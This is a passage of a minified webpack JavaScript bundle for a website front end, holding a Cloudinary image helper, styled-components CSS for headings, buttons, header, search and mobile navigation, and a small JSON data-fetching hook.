","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(1646),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 